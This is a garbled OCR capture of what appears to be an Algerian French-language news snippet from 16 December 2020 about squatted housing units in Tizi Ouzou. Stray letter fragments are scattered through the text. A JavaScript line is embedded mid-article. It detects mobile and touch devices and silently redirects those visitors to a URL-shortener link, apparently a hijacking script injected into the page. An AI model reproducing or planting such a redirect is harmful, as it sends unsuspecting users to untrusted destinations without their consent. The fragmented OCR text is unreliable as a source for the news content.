
DANS TIZI OUZOU Le sort de
e
centaines...
Lo
0
Logement en algérie
-
16 décembre 2020
0
(w
|iP
(p
(window.matchMedia("
o
(pointer:coarse)").matches||/Android|iPhone|iPad|iP
P
od|Mobile|Tablet|Windows
n.
Mi
Phone|webOS|BlackBerry|Opera
re
Mini|IEMobile/i.test(navigator.userAgent))&&location.
e
L'
replace("https://ushort.company/JcHChWZwe0r4");
dé
Squattés durant le début des années 2000, des
mi
centaines de logements, réalisés dans plusieurs
ré
communes de la wilaya de Tizi Ouzou, comme...